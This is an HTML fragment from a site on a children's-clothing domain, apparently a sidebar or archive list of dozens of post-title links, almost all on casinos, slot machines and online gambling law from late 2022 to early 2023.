                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
